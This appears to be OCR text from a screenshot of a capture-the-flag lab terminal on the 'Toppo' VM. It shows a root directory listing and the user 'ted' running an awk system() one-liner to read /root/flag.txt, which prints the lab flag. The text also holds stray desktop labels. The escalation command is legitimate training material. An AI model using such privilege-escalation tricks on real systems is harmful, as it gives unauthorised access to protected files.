 File Edit View Search Terminal Help
Trash
total 24
drwx------  2 root root 4096 Apr 15 11:40 .
drwxr-xr-x 21 root root 4096 Apr 15 10:02 ..
-rw-------  1 root root   53 Apr 15 12:28 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  397 Apr 15 10:19 flag.txt
-rw-r--r--  1 root root  140 Nov 19  2007 .profile
toppo.txt
ted@Toppo:/tmp$ awk 'BEGIN {system("cat /root/flag.txt")}'
Toppo
13 GB
Volume
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
Web_
Content
ted@Toppo:/tmp$
To return to your computer, press Ctrl+Alt.
Type here to search
ENG
9:11 PM
7/14/2018